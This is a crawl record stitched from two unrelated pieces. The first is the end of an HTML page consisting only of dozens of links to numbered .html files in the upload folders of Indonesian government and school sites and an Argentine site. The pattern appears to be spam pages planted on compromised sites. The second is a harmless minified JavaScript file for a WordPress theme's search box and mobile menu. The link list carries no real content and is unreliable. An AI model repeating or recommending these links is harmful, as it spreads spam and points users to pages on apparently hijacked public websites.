<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000226.html">188000226</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000227.html">188000227</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000228.html">188000228</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000229.html">188000229</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000230.html">188000230</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000231.html">188000231</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000232.html">188000232</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000233.html">188000233</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000234.html">188000234</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000235.html">188000235</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000111.html">198000111</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000112.html">198000112</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000113.html">198000113</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000114.html">198000114</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000115.html">198000115</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000116.html">198000116</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000117.html">198000117</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000118.html">198000118</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000119.html">198000119</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000120.html">198000120</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000121.html">198000121</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000122.html">198000122</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000123.html">198000123</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000124.html">198000124</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000125.html">198000125</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000126.html">198000126</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000127.html">198000127</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000128.html">198000128</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000129.html">198000129</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000130.html">198000130</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000131.html">198000131</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000132.html">198000132</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000133.html">198000133</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000134.html">198000134</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000135.html">198000135</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000136.html">198000136</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000137.html">198000137</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000138.html">198000138</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000139.html">198000139</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000140.html">198000140</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000106.html">238000106</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000107.html">238000107</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000108.html">238000108</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000109.html">238000109</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000110.html">238000110</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000111.html">238000111</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000112.html">238000112</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000113.html">238000113</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000114.html">238000114</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000115.html">238000115</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000116.html">238000116</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000117.html">238000117</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000118.html">238000118</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000119.html">238000119</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000120.html">238000120</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000121.html">238000121</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000122.html">238000122</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000123.html">238000123</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000124.html">238000124</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000125.html">238000125</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000126.html">238000126</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000127.html">238000127</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000128.html">238000128</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000129.html">238000129</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000130.html">238000130</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000131.html">238000131</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000132.html">238000132</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000133.html">238000133</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000134.html">238000134</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000135.html">238000135</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000136.html">238000136</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000137.html">238000137</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000138.html">238000138</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000139.html">238000139</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000140.html">238000140</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000141.html">238000141</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000142.html">238000142</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000143.html">238000143</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000144.html">238000144</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000145.html">238000145</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000146.html">238000146</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000147.html">238000147</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000148.html">238000148</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000149.html">238000149</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000150.html">238000150</a></p>

<em>content-1701</em>
</div>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://hidayatullahjateng.id/wp-content/themes/Newsmag/includes/js/tagdiv-theme.min.js?ver=5.4.3.3
body_size: 251
content:
var tagdivSearch={};
(function(){tagdivSearch={_is_search_open:!1,_$body:void 0,_$dropDownSearch:void 0,init:function(){tagdivSearch._$body=jQuery("body");tagdivSearch._$dropDownSearch=jQuery(".td-drop-down-search");jQuery(document).on("click",function(a){tagdivSearch._is_search_open&&"td-icon-search"!==a.target.className&&"td-header-search"!==a.target.id&&"td-header-search-top"!==a.target.id&&tagdivSearch.hide_search_box()});jQuery("#td-header-search-button").on("click",function(a){a.preventDefault();tagdivSearch._is_search_open?
tagdivSearch._$dropDownSearch.removeClass("td-drop-down-search-open"):tagdivSearch._$dropDownSearch.addClass("td-drop-down-search-open");tagdivSearch._is_search_open=!tagdivSearch._is_search_open});jQuery("#td-header-search-button-mob, #tdb-header-search-button-mob").on("click",function(){tagdivSearch._$body.addClass("td-search-opened");var a=jQuery("#td-header-search-mob");setTimeout(function(){a.focus()},1300)});jQuery(".td-search-close a").on("click",function(){tagdivSearch._$body.removeClass("td-search-opened")})}}})();
jQuery(document).ready(function(){var a=jQuery("body");jQuery("#td-top-mobile-toggle a, #td-top-mobile-toggle span, .td-mobile-close a").on("click",function(){a.toggleClass("td-menu-mob-open-menu")});jQuery(document).find("#td-mobile-nav .menu-item-has-children").each(function(a){var c=jQuery(this);c.addClass("td_mobile_submenu td_mobile_elem_with_submenu_"+a);c.children("a").addClass("td-link-element-after");c.on("click",function(a){var b=jQuery(a.target);!b.length||!b.hasClass("td-element-after")&&
!b.hasClass("td-link-element-after")||"#"!==b.attr("href")&&void 0!==b.attr("href")||(a.preventDefault(),a.stopPropagation(),jQuery(this).toggleClass("td-sub-menu-open"))})});tagdivSearch.init()});
